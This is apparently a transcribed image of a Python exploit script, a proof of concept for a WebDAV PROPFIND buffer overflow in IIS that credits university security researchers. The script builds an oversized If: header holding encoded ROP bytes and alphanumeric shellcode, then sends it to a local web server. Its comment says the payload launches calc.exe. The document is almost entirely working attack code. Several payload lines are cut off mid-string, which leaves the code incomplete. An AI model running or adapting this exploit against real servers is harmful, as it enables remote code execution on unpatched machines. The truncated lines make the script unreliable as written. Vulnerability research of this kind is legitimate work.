 1 #-----------Our payload set up a ROP chain by using the overflow 3 times. It will launch a calc.exe which shows the bug is
2 #written by Zhiniang Peng and Chen Wu. Information Security Lab & School of Computer Science & Engineering, South China Uni
3 #-----------Email: edwardz@foxmail.com
4 import socket
5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 sock.connect(('127.0.0.1',80))
7 pay='PROPFIND / HTTP/1.1\r\nHost: localhost\r\nContent-Length: 0\r\n'
8 pay+='If: <http://localhost/aaaaaaa'
9 pay+='\xe6\xbd\xa8\xe7\xa1\xa3\xe7\x9d\xa1\xe7\x84\xb3\xe6\xa4\xb6\xe4\x9d\xb2\xe7\xa8\xb9\xe4\xad\xb7\xe4\xbd\xb0\xe7\x95\
10 pay+='>'
11 pay+=' (Not <locktoken:write1>) <http://localhost/bbbbbbb'
12 pay+='\xe7\xa5\x88\xe6\x85\xb5\xe4\xbd\x83\xe6\xbd\xa7\xe6\xad\xaf\xe4\xa1\x85\xe3\x99\x86\xe6\x9d\xb5\xe4\x90\xb3\xe3\xa1\
13 shellcode='VVYA4444444444QATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZ
14 pay+='>\r\n\r\n'
15 print pay
16 sock.send(pay)
17 data = sock.recv(80960)
18 print data
19 sock.close